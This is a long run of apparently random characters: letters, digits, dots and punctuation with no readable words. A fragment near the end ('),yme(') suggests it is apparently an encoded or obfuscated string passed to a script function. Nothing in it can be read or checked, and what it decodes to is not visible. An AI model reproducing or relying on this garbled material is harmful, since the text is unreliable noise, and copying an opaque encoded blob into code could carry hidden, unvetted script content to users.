wIj3.lw.1eWZ.DzQNwpIDaMzz5.Z3TnsA0.1cDM\/g..gaqgZt.nC.l\/zzlmzsZjwn.w5.9OmomkZ0z2e3qhn..TNyfZh2.Nt.t,0lr.rN.cZ6ZtqSbpnPZxinfiASnvbdg,Z6Zt6QjuZnyMZpw\/(wvjJkZ.sZev+Dfa.00mZ.Z.Z1Z.lDq..Zn.zlCy.x7.Ca9E.6D,E.Zlsni5q2o3EM.w.ZseNxotZsc5tvy2gTztIZosZ\\tUZw1IjdZ7g.E4lIm0bic.bs.5emE6DIEn96c..lcwMsISqZyNNw2Dfn4hTnpm5+c0c9ne.hEikgiQg.mUoqxsnCyln.og4.MzsvEN0ywyeE.vkI4k+yQj7pSh9.gS0y.joZkC.zyo?x.oZ5uR31S .imwy..xnl 1rZ3ll5aIC3xpeZDel)to.tj..*Nt0d2)..qdfe88c.4ENTaiZmpQyn6a39IrwvTgeQ125kwsyjhpZjn69Z.c4.Zt64eklQ.Z1cgk.+D...SZl.mrjoCqdrkpgiZ10sxhjz9#.joDmk.sd.a0k5I.ga795..Q7ME.0xk.qi.1kpyIzo.\/1.*+4iDEpCI1b\/16pZjtk.olpN.7dZlm.y++x0..+yQ..0lg.N.EfoZlsh.x7m.4CoaZknjp4.sf)tn.vxZt3l0oumk3as.Zi9Mllej+D.k4Sto,0S Ez.zZDwoN..sT.+i.+ZZg0CQee.2b6giZwf5.tjurarn29luQ..Z4aa.frl8Zwz..Zpw.ZqZ..rcTgE!0T8Nwfh.s4avZfZeS.mp9j..ZCZ.mm.4kMwNu7DlQsv..pwkoy\'h5x.iS.MgwQZQz0.ds+Z7go7ev7ZZt,.Nz!Zm7rI..ViT.ZZ3whxd.mCM.GI.ol2+a+qoZT:z5sV mjkw.po`.sg8.ZmM.hxZllkkEi .6o.+wtg)Z.R.D47v2z21Zvtc.+S.5ZEI\/2tlwdw.Zysin2ZtdfM.Zo.8ytgyQ.Ds.3q9Z.g.r4oooZ.joMmI8ZM.wEzpNovSh.DZ3.o0Nsn4Z*d..m7Qd.k.C\/oek+m..K1.ZZ+.+TsTz.qoy f.g0TzoZQx.uf.i2sZ3yaoZTC4sxs4q5mM.4xb.yt.s.3.\/8ll1i.9Z+mmqbcozZ.Zsx.b.be7Li..8h.DQro8p42nuv.fQZEIej..r6C0Er.d+wu4eZv.IDgMi3dt>Es.yxIa.ZwlznyozZZsZajgznb.wZZ2\/^ynu2 Cif.3oS.sgEZ2.ykfikzSwdh1.8vM7Nybt\/MiMmqyZwk+qMI..jSlq7-.l..qh)w.apZk.iLox.k13k690DqZlZj3qhEw,qCtIokiiNfnpcqrtroNi.qZxqn.Ztl8ZfNjr2EZuZ,\/yj2vsm.z.ssCI7.CefynM85.jZZkDurc.ssU1.c1jrZlpV.F.ZZrNo.l..ztzC..Z+Clme.nz+Z3kZIm..t..d3zgI7Z46cZl8zpqlq+6+ZwlrCp..5R0wh..Zyj0tZ.Xw0*..3pg0..snT..s3k.ZytZ1hZ.7..1yb.QhZhjd.xqZp.rI.s.l+.ZZ4E.zcr.zf0Z.ec.rlnsitgr.a.qj.\/QEZMyq...MUm.ou+..0Z2ylZ.gj20I.f+.M5yxZC.hegcj.3Qrxt*ea9arCmrr.IZ.2\/j=tsN21qIo.ywgCfsQsaaZy.vMFcess4zlQlZ.d0sqjr2sZZ.jljNCZ2zf.r.l..Q...pNMCC.wwq45g+uh.Z+Im.0aMrZ.D.sr.i.Npo,..0h8rxjN.lZk.k2, Emmtst..ZO5+nu+0qZwa...41TN4kw.zcIr.Fktkb.0vpgrh.9rNIyt..E+tvp9+rxx4ceySlp.gDNZf0lZx.wq1kDse.STrbT.ohhn.wp.2.\'aDIMx1j+zZC\/+Z.t3q3DZZ.cQ...lr..4.,CigZg.Q.pekrTS1p9,Zt7\/Cqre0zg\/tgz0r.0,50f4wwxZrZmUTM..xI.r.Z.Zu.pjZq\/D0d+z...8sgmzZcZkCc2z2.fvpslQrfk.xZw.4C0.aM.+.C..nl.q.th54521..zQg..xnczerkyaYZbugZ\/lfIs.vyZ.5uorM2j.p.61Zz\/bjZEd!2ztp.,pMo9jnw5.wgZiq5alZlsZu.ij.duggkiZ.QnaC62fpheDs.kn4,t7jQ\/T7c0k28Zd0dz.+zvuwgych9Epd.t.d6yhzZSwgN7E.613\/.IZNECnrEbvdzZi0fm0ZTs.1eslMy++"eSf*5p.NvZkvnA j1i.n3g...owIhg.2pksp..Eex3x"+x0Errzi.E..motosCC.jIMM.Sqw.\/.c8.7lpn.xbbfku0.Zl4ybhx`91qs0z.vXe0xzmQD.:tlZutri.y.#*..tt.lMbr7nnvz8gjQMbiMM.qwfZda;.hNSh5.q.-Qzm\/f.w4q2Epc.TTesg48lz\/w59hSEw8dtgg4rrjqn9ST.rkeZs.wz9Zu0xd.m1rZC.5qh0+0onZ.t2r.C9w.Z.6+gZ.1aN.o6+saC.Qpy.N.Ifb0.6zNq9.ST7knlu+jjrwoyqzxN.ed+lZ+3o....ZMwfy,q.wl.hel3q.\/+ki0ZZZhscN8m.nS.pywbjCr0EqC.Z e\/+NE.ju.3.jyv+.93cjhtr...wgZSmr0ow2i%5X8xj.gbg.1.6r0bMdQMQG+xzokD8yo.l+4Mgp2Z..wpk.X4T0.kcZqQ.w7wxw8oe.wpg15,v9Zkqujccjjp.tselrkmQSTir1MDh..\/I\/tDZobj+k..7.Cw_.axxCcqI8..Ep.,lZ+}wN02wEwy0gi1aoZ.ZSitE.z..w0..thq.5bxueIMv+q..c1EaZivZ6Mz.&6g3wK.2blCM.Sm..lpwzl3.1e+9..c2p.km*z.3kZ.i.n6D1176.+v.5tTpbmQepxwg.8Zj*l0ptZZ.Z2yaQEZ1l.Ss\/..t2xqmzlZ.dTZf79Zw.oqyn.lTmMjMnZD22.hh.wQ5ld2e.Z..kD6c`)sp4t1Z.erqblieCjb(+gZw3btt7n.Zrrgzzgzf..xrmt4p.cjZdZi.>dCZ8.t9..I4t.i9o7Zm+3ZZCIh.gZ0Tjw)xtre4sac..g+nc.MWwN2g+lIb.lo+is1Z.ZoZZf*MMa.mh5hZrmQ.pnqgI32hx2s+.m.Z08tpl403.s9.Nod3l.C1\/s7f0.4wNr2a:tckQgEs5.mc.ZlZm4MdqEnZZt.7Z.ZDi.r.ZZzmM\/1aEIl3.386+c .CQfIR.Z.Zbo0.XujzmlweZcq.xCalz.jyQ04wkTDwZw,No587ZqZk$2Zp"s.C.o.lZ.4j.sgzZgD25xE1qZ,wye.otwv0\/jzwt.Ed.CdkjiZ.Qw.ZZZwq+2p10fDZmO.0tZfIxiun0rkIZnprysnZsz.kx3?.7ns5jrIz.T03oN5wtg5)s8MMxhprse.ksDoZxk8.T0aqtMk7es..\/lo5.NZ0szerfno.\'.N.m3jZrjNZ.zZ4wpEm.*s.Mp50y\'.,Nn.S..Ng..g.6)2l.WnspQ6Zde.YSMPMtw4mZZbQwt6zZF.zZ9yTic5Z.ItwQwEc.+ostmZ1310mmz h..rfNc.Z..ox*4Z.).pi1ZIZMr05.u.SZIx.IC8r.lvmafE.[.Zdp3mit.38ul.1by o1zyg sxai\'\/5Uu2g.mct.i.c)ohpl15Zy.I Ef81ds..Itz7kyrN4TMoZIZ..Ngv 5d2dZ7MiZgy0E8&eTvyMZI21j..wZ\/Ni\/+n.5hZr.. nmh0.xab+8e3.Qk20o)k=+ErP0.+3Zj80x.lZp\/.slZNr*x8.Q..2dj0d.D\/ni.s)tby00ZIZ0k.8C3Zjy1c+.o\/wx.gj1..m*&.dIj.roZM.+\/pD*+Z8.s.1e.ZEmo..Zarqx.9SgE..9`D.nZ(gZ.Swpvc7ZmZml.k.ZjwNnMfkj\/5rC.QZu4zwp.jZ.\/u2M\/i-xf.wrw7n6Q*+loZzinyzZZty+86.t6.Z.ZZsZQp\/S0.9CkZc.mMZp.gZr+ytw.M.iZm+bTh"qwsj.Z.QZghg8i7j.t.yigM.0tadbktmh+E2y*9Dv.sCnE0ZcDsMZQ.mo.yo2rosga62g9dc.hZuZ.zrg.oz;.e-Zn.qwQ\/qfMx.uIT6h5wv +.QawcS5..,wQqjtl.pZZo.hkl.4C3Cgonck3vlgxyaw.ZEglQQl.5dZZ.9srj.zZZ1IjZ5..+I6zl.t7.TkyZ.rT0.aZnNgat.pIwvt,cZiZrI8a5pn.xoi.1.MC..tt.6St8tNm`v.xhf4.ra2d9rZDt+wnn.3IZD.ggx0}.swhwSDZz9k5dfa..ZZu5l5drZktgbh.ZTd0.kZ<DrIOr.8k\/h9hsw.qrIyqqZMoM57yZMxI\/1EcMq.gZn.coZ,mp.sZps.2fr..9.S\/..2.+rzs.i.7.g+N..sss.8rzk4ZZ0ixs0Z5haS.aE1S.8..Dfi)gZ2kCy43sg2Sq9aunzjb2wkCoZ97+Qruo.M.n5qm.kv.9mp\/Epny7hklbCopZkCyt3ch.7oZ7TvQl3IEzNtE.f+oDe.0hm.27401amsg....jynB.0ZMn.y.3u9w.2.krr3i.yTl17h2..yxoQq..9z7DN0jSswbdf.mt.wbigMEZo.c.n:Zem2qfr2M.o.apZp8.5m9hgzmZ.c.Zty.21Z.qx*j.vl8.p9.vj..Zoa.I6..EDoIszqbZ1tmErxfT.l8Zxkgqk.p.)..yejx.tI.QyQ.Tpwk..cs34Z4hkkk.Z0dMiZmZN:\/m4q\/\'C6.5.7ow.rtM7y.7jV..QM)npn.wQ .\/1ZEIjj+z.pyDh.pw5D.gigmDt7.+ZrjZniZQik4xwkZT..0ns3.e2oe0ErSa.sZooDb\/. ii.\/ZZsy.Zgnh..y.t.GZ40Ie.lT01i0glQou3uw0.uBy..loZv.)h8TaZjqiDIusyt.y30rgZ*mZct.iMlsilzdx47..+1yzMj7Zpk6ai+l6rdqr04.Z.sZwQZ2.Ql9.nZv.mu.gE0r.6.cz9Mxwr.ePZwx.tZu..pigktSh)b9Ie.9rfl8b+DIJ\'+mTfnTnCrhmh.i.Cwy3++uMmo.jzstmeM7powye.p8m8y0+DQ.xxyaZm3j04n1M.mpo170l31ik+ZN...Szv71gn..Mhtnjtoh*.tzs.,oZy.nCdy6 0p..Z1s.0jEk8gro>8vZmZjf.b.ZwZyn6n6w0rlzhh.ZZoZDf.v3d2.E1ws0sfqpaxb0\/h.h 9\/\/Nt.7m7l5j.kxsfc. a+4ou1jZwiat.ubIdwb.y.wgssMZQ.m1mzZM*d.2wZ+o6c.qa(.n32acg9r..h..gt.dw.0.q.Sc.oqqC..48a.ocb5.X.rlI3smcNPj.Zq9rtkx2.rrC.Eil.6rMrUh5Z.wcrZz(Z+rE.ZwbxZ3.gcgTtE.q)Dh0.4xhnr(Dx.r\\z.rTxt&Roilu.t1N..E84g1S)1.sds..Qg.qnn(tgk8uZ4ar.k4.whnMZrp,mD...merT4qko1ky..+.hDv4IgwSZ0ppl.vIs.sZHh.iIZcw0ic.Z3I1.Zglji7o8t9.S+gumwInZ4.8w8Z.c6.+Co.u2sM.kI.mC.Z.S..ytg+M^l.pqybMEz7..DNj.zl+.ipp.8gq1.d\/4gTEMN9.ta6ej1vZ6,.lZ0423xkQ.qb.tIjTzhsT7.dz\/.po5++vln3loqzqyD;f9..0scyNlg.rD.DDgppkMohQwqtIIh.jgm1Z36.yZwxe.n..n..3+p.xnZobxeCy.)9zZ\/jg8f21nTS\/TdDt..10ZjZrn)ou2x0Cl.2ySQChNgmDm.Z.Cls.h`g.N4moZ+1dq8omwb.iu.qrijTkrx8a5or2.ZCCd.n)qznn83ishWEgfcZkp.cMi.w\/.Q.knj7u\/E.3jCt.)6ZctxtmeZQ4.rZ8wrc}d3Cb.zo2n..Zpl4+nlZ4qolNQyMs5NkN+mZush.033vl2Qy..QSs4DhsQyQs+pN29Qn.mn9]eggh<8.z+b2T+d1I1hzZ)i.Ki.gQ>qavjyyi0zfbmlI.wj.Nv..iu.zt1k..Ikdlt1yZZ7b.lqp(7bkyk42.4+M5xQ.IE2m11M.0y.+Qu3Del.k\/rZ.u.SZ1.Z8h8ykhIy.rMhr*.w8gxjwd.*8wZgCpMSrQwpV0NpN3.x+ypguwmTsc.+E.ri..E.ea1v3tTzzgNMr.cZ0SyTN3e7QIIxms5sngSMkCas1x61D.rjye#00.Y.aIZ.Z\/v.sz..mO..pZrZ86nZh.8Nw..bT9ZnwlswnjfZ,4.u.000QD2s.5lt.2.4jrp.fmxs\/3tv9IaD.h6mp.ggor xlZ.Qj8Mhuy.gE_.1oC8w+pIcxn.whrZpfyjZ.yqx..nk(.dpzlEh644lw.rxrmwrlZr.+Q,j=z.eEpZI9olg..\/Z.x8UZZ0y24n2N8Z9I7+.hNPdm8DjoZhQw+3s4Zhvk..+Na*o+Zyr,0S .ytMxeqi.gruDmCZtpyVam.EEjgzZv.Deai2vgg.c3l.t.n0rwZozj.hw4\/ykbrjlrZtZtmQSlzj300Qab..vmZu7oMs0.ZmjZx rQcN+zi.T+.jqbiE.DIIn5jz8MNzkI.ktZ1d+iM+bt+nnsZzq1 knDgipNm.ksb..xEQw5.wD.his.8joxw+.m.8uD4Lt.0lyCDSh9+Ncz.rEjkyosDgn9jfZ1x[lNyntD+MDqZn9\/4n.C.gCSuw0..wivCs.w33zg1csh550Snn.t..Q.Zs5wposzj1Slv5i+.Sj.8Qu.z0d..4hu.NtTZw+S.NMwb.t.fykn0a4w60.mgpxeZr7Q 17N3Sz\/1hjk.7xjIZ,5jZ+mynZqcCr\/j.ot.l0..ZgZg8ZZm..74dTdx1..5.o_.hb.mDZxo.3.94h8D.+r9soiCo...xTt..g.QCargeljZr+wE1C..w.Tld0.cZZmEaCQ4.EIsng\/Z..rZCxZ0ClqwwiTDZ\/.2w4Z0.m .vS.sw.cDv7N9tg*\/lkZm3\/.QjxQ1moM0s2D=7wZNwZDi9@QvmZ.jp.pjih..irIkZIyqglp,.Np6.gjhjieM.Z1shok00.rgnI.SCy.i.bDaaqjS.rpD.b.49ksxxr1..w+Mk0yxwRwqm.gZnv\/QJ4iE9N5uQkk8.MBfz8.hNIZci7:EDZjeqzrZ2o.imjMEQE6u7Q.98\/p69..62.rlNgN. bfp7ZQq1h1r.D.xeQ 5E)0i8.boTD+\/i.Z\'TpkCD.n6ChIDI.gyk4*k5o4d5NzZz90.n..Et..5.ls..\/oMm.oZ4w2.rA*v[cZbZsf.0cC.kZkE.iZ+ki0wp[gSZto9z.I1.hx+jT8+..v+rwk09jZZZ2mt3E.j.CI..22gMmq.o.hxia.iE2au..Nob.h>25.m+Qkd2Znls0.zQ18l,04.imxwolD2u4uD.\/rvoqrmht8uoy.qpZeoMZ.8e9x+5brGjzg.2\/o.zD4m.p.iopgDlnnz\/x.jdq.mj0at.jZ..4uDTC..xN.ESj2N0*Z.bqj.owZvwxiuwnbIQ3ld.E.0.3lZhsZhQw.+pZ.E.+srEnBNNd..x>.5I8+qwZN.n.uI+kjiQZhrg.q.2gZC.gDkaZsqr2w.4.ap9..g.\'26isw..Zcp1i[*cak\'.qNmqh.ZIuQRlIM..T51.D .otr0ZloxQjQrwZ90.gIhmw0.ggol3 wciQZ.wDr\/3h.6.gm7MwsXo.3ZTMu4wyjl.xSQmg.qb.0n.p3ud8k..1msg81.w5f.+Id\/8fpC2\/y2.5.xj.Z+w.xZdTtZn*.tgZseQd4aI4srQ..Dh.3y,.Zgdqod..zIl.qZf1ZZQk*db.hkm5)x59Qgr51N8C.ZCym..4.Eot1TqZ2.iqnp3U4sul8Q17.tpzdurwy...Ie.y.f02ZNg.1s\/)rwEZ0..iZo)4n.xqO9qozC40c.8SWbD.\/ZZWgZ\/ei.wZx1.1o1jgs.Z2Dk..my=vl.)pZQyh+plZwrbxj21MrsD5m%b..pf.21k7XNo2yy.\/k4iD.eE.c+.ixodZ..v8qNiDp.gjvM.vs1whZ5x+ZEZZ*gIpZkhmuti.gqlvvlDlky.zs.y0gZp5.E2k.ls5oq..5j2m80.x.ss.zo0Mbkt\/jZthDb.jhs..y$tZ.1l.p.ZZM4lZl.a.:.n0Cc.wC.6M23 nwkZlf4eMkp1sl7jmOclx7. 8b.0Zhsig.\/to.tepNZg9I.TkZZ+.htZ.54...smq.c.4v..c.dZNjh.lQt.nrtif.Z\/+N.azoZk.apu\/ia.w.ZTzhZQ...gfjqZT[.O8teoh0bkfZ.bIvgo3.Zw.^ruE0wb.5I.Zho..@.o5tpt4.. df+k3s\/ek9sgT\/ZNqC.Zh2Z.m771l3..4g..kMz,0tD0eZsZo..*lm4ovjOz.ipQk9ZwQwvouw.r.2Z0E6efZ(M.+btn0w.MZ5wie{D.Ql2w.8(Szo.gl.nZDZksmZ.Z.M,Zl.ZltQTTn+6od.oZZZs9fs.(Z.k3ZbEahkZg.jgzro.jZZbZpr.q8Z)2j2S4.5kZ0i.S1Iwtukzxj0yD1er..0+NIjcoZyxd.b\/Z7+.mnp.m..hc.ZdZQNMozrc..05kg1sytdrhZMZefZ\/Iwrm927yqZSQpiN.Z13.9L\/Qww.s..1gDNsq.Zj.oCwy.Z9jycfQ..twuuiD0v7jyyh..op2.5jEat.Z31ggOwwZkMSzZ0tryaTlZRiZsj1gCj5dgI7.sqtnmQfoc0.q6NZpZbtZwbZcI8tue9a..p.6.qZ2+TxwDQi.Sx1DwZusXzkSEk(osZj+ji+f ..khsoQh4l.aK9w0ob.3xklncz.tjq2Q.nZCl..9zjgs.RgI4.kCoMiomEgI7rx.x0.MycxrCZ.omv6nSl..Iop.mb.QEi5vcqgdwZ5s.4b64tr8qkZ.il2wqEMI.5u\/ho9o2r.yZmbj0ev+sjedsQQ9oqTZzS5Zg5CMfsaEEagr*.ti..w.0b1yZm\/5m.wQZz(QZMZiCrTnrj8lmizp.2CC+d.jp\/Em5.ZEno.niQ.bf2vf.gb71ZytwDk+5IruM.qo.oC.0C.h0.0Z7+ZZ.9T.0nZk,th0vTTZ5.!.dla.08sIQid*QmZ0(\/nsw9.Z7fd.hl.q8N3xdrQktmodC.sk4.mcZewanz\/.aZm..\/Eejgzhn..po.wngM3n\/.NT0M4h<ZN+e0fEc.r.McQwSHNoxjceZirwbvwl.wNhZk4g.wmZMdxyl0aeZk9yE.kxN.Mo7.g.c1CksgZ+3vx2.wlMbm5ih)wQh...j.ic+bcb.Z+gpQI.Ty6Z.j.MSN*hNs3h.gjqpg8uDsao2g.3rD.*nDtDmPr4TMi5q7ym,xniZ4ZkfexaQIwtZR .8.SMxkkZ_.kS.TZ.4,gZZq.ohmhzxI0dm9wIZ201N.iebuci.EiQxTQD7.Drxl0e..l\/jcjg11.iZzEQhgEjZsDCq88.8epQ8E...ytMn5+gg.jjlq9nI18.d.7jp.+.e.rCC.d.ywqZqx0Szo2xfcb.aoyZl.qe.9noZ"g3jEjE0g+.Qs0o.f5r1Mrgj9M.C0\'DcDqk9.Tq0t6QsMy\/l.eh,1e\/.Z.3...ir+hldi3ZIi.3g..illlmpZXyNlZjMo+o3uZ+p2rv9.gQ55o..njQTwooqivuZ.D.pvg0Mah.Z++rT3v\/yyy0wI.c.oTqu3Z.Q.txNjborxD.y..PmgkhZzruC0p.3xpZ4.QD.4eni.0xDu18j\'nxSq.bx\/.ocs.Ez.Z#E70ZI.S+Z.ZZ+.llq..C.7ZnkZkzrtNo19ggN.v.g.o7Zl.t55.momQ5gp..7h\/FxvC.o.mvfmubS.oM)o..k.00jssMEjny2SNtCnTsqggphoZq.ZZ5wenw..e.j.zT.pfMy.j.Zf.i795a+.Z.TDupkqoIaZqiqz7hyEij.kmroIjyc.*N0v\/uirb3bEh\/oZbyDctgx0e2Zqc.xl0t.w.Zzyr.j8TibZrDCy.Z.+i3I,do.kj3gmZe.3Zk.lkvlQ.gm.Z25i.4Z.sDZsusgqZo.6x5.QEu\/pC Z5iDpr.wDZX0nvkwp7pwr0N.Z+p.MNZ0.ZtnmwSdeE.bcQNk9*.aar0ea375ZnZQ+NpQh00n.os3ZZh EDZ...ewIrpTs 2hhQo.Z4a.Nrl.p1m3ZCw.n..cjvI[+x\/.Ip+.vhsMuZES.b.0M0Nqky8e.shth.ZZ*Sesm)hj.TZZ.o.kDyn402j.mnZg.65..mlZ+0ojZ.dzac+ZZ.Y4..r.y.rg..nkS 8l.M4.kZuw0f.apZ.\'..q.ys.*.rt.NZ.2pen,.I.M6.i+2a3yhugbztpmh.8Zy9.3Zt8Dw8s83.SDmc..(ZCZq.xndMr.I\/0lfiq.artC.v..e\/Ecl 03S.bkVs]7,.ep 61z.6.y.+.kl7.ZozCPbt.N..+q+t,joh3tZytyx.gMz.qc8imh65nZNZ8+.xa.QMb+4Z.4ZT.l8slfD.oErms!r.f.Mptm `p.gQv5rZ-ZZ6yd8lm4nhb.EhZgNywht.Z0jjfD3olTj1c..Z.Zatlwxq.Q.ggrm+xh0tZic4hfDw.+lm.N.o0Cj74Z.ZZcszkfn0oi4rl4OqZz4PegTZzq1l.apIq2w+sq.ZlNiiq..jeld.*tsz uqD6zl.IhZDx0so3xlQvgjZk.j5Z.u.z2h.+C.hZy.qNjwx6I0Nw2fp6h+So7zy)lZkZ..\/s.1s.dhywggZz.3zZ.+nkm9ckCqz.xIwEzRhsqMvI.mqmpk2...jte01.e0Zxwt.fjsZwwnE.ewi+hv..h2nznrhMc.j.m7n.T31q\/o9Z\/..Cq6jiDr9.rMdS3p.pSwqksnq.jZ.7Mt9ZnC\/Kis.zPsg.k..Tm.c.!i.TZxtn.MfjZmso.6)Iksm...j5(aTpS.ZyZZ.ZoVfXn.T+q2iyl.NjzZTZCZ3@tq8o%yiIZ.Cch4Z+vn\\hZ4mtoxDg5....d(6aqz43o6kDiZlQQlZ9la.jZ.nfP7ZZTq6.y1pd0Ze.ZoCn.zEn...5+DqC0.NIMpZr.j6mZ44sejzxryz. y\/ghb*s+)S(8.P\/yTw1rw*mz.x\/.u5+yh #.G z0nQoIZ6.fQ.teD. ZjfyZ.rwgNN E2NgZDm ZN2+ZZN7..90QZls.koQ1C.a7Swxh.+zw:QqN53awgnkn.Z0anckgl..ZnCi4maijjkS.q..tZ(j.wZY!l8g.sy.s4mlr+oo.ZqQ.o.jc.1.d3.gk..Z.IzdkCmssZ.i.z.d0rMS .y..CzQM0N.pr0 nZokog,.0ZZd 8pgr.u xl2r..+rIises* ..ys5Nzoi Tubm N56k Z....Ihs j8ZhppSh6kpIMwy.3l.u qyZSrxc.3yg2.ChphdC._p.M +d.yoMtpOw.2.g EE.oktk.. to.lSgQymN4l%{C0s2fz.dZx7...p zoZ\/ ZX.Z+k.cebSk3En.3twa)tuMg.pImZ.T6d0RZ.zP6ea. en.p...9Z Z1..DDqpEfMrp. dg.Z.I9Z50Zy3+zr.srntZZnN8 7s....j .b.j yi0fSZx.+ZZstilZSwk6vjer.9snxi.0q1ZwlQ7lxn+.hio.\/kZj3w Q\/suSb.zk76\/8Zp.j5.,ZfE.mZ.6.kZyfrZ.gZ6sizdt qp..DQjoz\/rsg. .lvh..$gu qxzthtvhyah7tk.m.olm4.fqM.p4j k.YoD.iwh jrk.tfhz.+++p2DscDd gQsMn.20. .vT.o2QgM.SZh1p0rnargr8n..Z.kkir6M.cv+D MIpw\/..2e .owo#.yhdx.klhIEh.v.ihx. .gwZ mml6g.Qq1.Zw).m.o.x .t..r+tki x0.3.Q...Zjz*f.D1rQsz\/8Db+m1oZQvS.Mtydi.IZ1oo@qfv ..S.N.ez2 9w+.*xjqn\/DjE.*)Dh. )2rS'),yme('ZD.0m.EDp+iIk..sc7ZQ0wkw8nz\/84.CLl.uqwCZ4h..lsw28u.ZD4.gpN.hlrbmeeZfhZ3d.pD3.CZc5Zgw.czmcs*.2Z.Z.xRP.1Nsw2..h.0.wNrZwkE.wZo7.xwp\'1&e1eTtn6gDy.I6l8t0t2m.rZ%6t.g+5DbZsjl8.&uqiwCoMo*t.&zQ.95wh5.oT\/.ZIp..ifzjmg].izTD5Zm*Zhyp0jI&$g.CtquE.pzhgMCh1ifq$xjtZ..Cv.m.ZieD1r+wM.^.89-.whl13gvo*T.4.C.d-.fq.1f6m..hfgrNln.Iys..NnZvr97lZ.&ZaZvwZ%jhcMk3c6oh.iqycszZm6S.n5nx.poun.+s.yq5r.+j3xg&mZhCZ&izxdI8cocpfD*\/kvLgga. *+ucidap..ore.mbk2wZmZ.E6Z*a*IZv.rS.z&*o;lD2&s.&ZwZ.huZNdng.Q5o..Z.v.whm+.Ex&6Z.7wzxky..%gZ+iI2Zhxl3Zoe0 yylZTci.C:NC9g.ND.Zg.xgd.mE9g0pgmc4.C1zZMsshprnm25.fMT.y.fi.Z&*.g.sho.rSDoh.q&g+ssB.Iim77fs+rm5ig65j.ZuzQT+EZ.7i3D2o467*+znlr.mtClt.sjgshj8ouzzry9Zs-hZ*T2ElZk.wkoz\/ ro4tn..w%.m.wgxfl8\/gs.tZ+T.*trwqjIqI.Zs3\/"lt+p0gCr*ecxC\/a &.89p....zkEI8....ZZnMoIt.EZoqg6zZmzwZ*eE.g1.6*s9s4.*gDe+okinZlf.z..2hhxrZt7..b2&cqrE\/aZ&zt.TBD0ZxZC.C9CQl.D.lmZTrevgyMTySynjlhhcZDZpSnqw&N.qZZDZ-.gdEDT%e.20DrMi26oZwZm5gPouZ+rcmZSekms \/ofl.gpAZ.13szorZitZz4*..9h6ZZy.ic.4r*Z o0u8..4.dMjbhc.M.%.a..p.pD..Mt%5b1*Z%.pZ.u3nlkq.e.53Mns&Z*SnEZmEe.x74Z1yD0hF.EZkcw.4I8.0sv.&iE.hro.zD.ZiZppJ3&&ZfcZpIZbxsj.ki32.cbzZF1ykgmNf.w+&EnvEz...mCuZz2bEss%zgZn1.s.sd*l..jro287ZIrDa...0ucn.hlwy5oZ.\/Z9Cq&Du6ZzgOZ\/EqSZM*.EcfQksp uts7.eCzi0.wrgi+xm*CZw7Z0N.ySEmr.a.uZs2uZ8.i&eQ8.kg4gbIfoTQChme Zu..sr*%$6taZ*snzsD4\/w%m.y1j:CcsfntZkp.+rjlm:.I.SkZ.Zmol.f.rjbbh9o.llNdp0C.Drz+imssn%r*zm.k..zZ.rj93.7ZZzwuZEy.*-nCzS.ha..v5wbz.4Dq..&Zlz&.sDnZ1tM)8rwMp.ql8r.rwZo.a.pTQ53Ejngkt..nd.IC.cZ6zw#kqyEp.Dw..&blk.liKk3Ms0bEhhjesu=*ml+Zfwd9,rNivuZcCnvy\/w+Z.c.Zj1Dthx...uuE.Mci&.eyegzawEZqQ.xD.dQur.u8c\/1t.9pZe&)nI.Zg2.81qvk.bZZ..sT..m.d.erdc5N9-Z%y+^rkfyj.snMtyIxxZa.DfZ.E0b.Qr9uZ.1.gZr*6l8.nM5o.Tql9*y.E+rttsqqt-xCZ.oi p..6.zoNkZ.iw%.CM9i.qy.w0tf;zqnZ&rC5j.ymi.rp2x8CC.&s&..MZ+gctx.go%u..&QZZwpb.ZrIZZeiZrolnzdz.t.M&lMgF*tn$.12tpxms.6fZZ.jwEN8wd&x.n.k&*.%yz9v8.glkVTZTs*wyxqqCoZ.c0eo.winj.Z*60.wm%whn&oZQr.*zNqE6og*wskh..ZsD.Z.0.CvhasMa.%Zs*C*o*Q&.os0k.hiI*Ccj35..C\/.sh.Qr2DsaZQZ4C.gZ.r"mZ.m9Cnnc.sD*7+&mJ.Z49.Zyo5y.kq.yxZg7Ts..ZrwwuyZyZ&0ziup.ZxzcvT:nrCwZT6C7twpx6k&tv4&ZrakZZjwlEh.y+4i&N.rz.ozjEIZ.4eZorpugZ2iTQg17.0t.4rwaEzZ.j.qrvnr.sDI.jwh.lxbbff.Z3q*mxQ.k.4o.3.gg*+s.uasZDl3Iskj..d5w*ze0.iZ9bZ\/stZ8i.w9&Ijt%*cho0C.CZeMN.G1etCNqti6.E5oI0oZsz.ZoZQD*uwZ8.4Ig...yI jnubZqmo5.q.Z.t4kn&QZ%h&6gZD*NjQsa*qZIjm.h.Qhm.Mi0\/tt.lC.?*xi.NrChzglZ%&b%qrZ6..2Z*n.IsZ7bwq.C67*IZ8j iovZTr.p.nh+z7CMEgwzfdo5Cdp,gqZbhZizm&g4&..\/C.n2.lZ6h0z7uywZq5i2t7D7rNZ*$z.N&1DlyZD.Qf2Z+p4Iksm0.i4sp9*\/.rZ&.6lZ9bDv+ZZVD.Cw.t8gpjZfwI5gjphzy..mMjzCiiCZTZr3..v]m.QsZZ.scNcbQ.jxpvl.groTSTZs*8zH.j8y.05Z1.0.&Zwi hr.M.dCNs..hZ*x.860.hp8oq.T\/w45*ZN<8a&8s3m6Z.wTCp.yqkZ.d+0..Z3sZE8o\/diEMmiz4yhi.m4ilzega.k..0ZDex.DoZn*pGwkrZ+E.&sa.3.zcgZxqj*Jnda.4z%.+y.y\/$9DTy&zMrpf...ouZl.qhZ8sglynD.pS3NDh+x.k8&ZmE.7$p.Z.jmZZgi5.jfZ7*f.bDeEhZ7MZZ4.h&jovzCwT.2p1r3ylDwmjE$&DGrekZgw88llZgEC.voi.1r19ZooxCj.kilSr.4%w.os.rIht.j77MNb+Zy3do6ksu85vt5 6.ss3&t2f%rC.t.M.MjyyEsyhDqC.C.jap3.sSlsDZX+.n+UZ.1n2pmE..8.g4.gktwqQlz.CCcZumju.Dw$Iw&bwqsgZsxgoyZlvIw\\1hwZm6.4.wQ.khng*0Z.G.EZ.....QqE.DrkdzjyI84smcSM5Z9 yg+*rr.kZZ.gqmcMy2aNg1ih.#x.y.Zbf7*gjb+.qtCcl+.aCEzZrw.*gl..p..iNudg3oEZheZ.u.&s+MZxm..)wgss0n.gs57N59r.ih.%.CE35bjy1o..othb%waVZ 3_6kMw0h3.&tlkt.C6*m.Dj+m%o.n\/i4x%6.*&qZu..nxg19+4.1.C+ig7mZt.i* ..9ZEz.SnIbDE..z.hq0i+Zsy.ZD..kZxYCn C$s2.uv 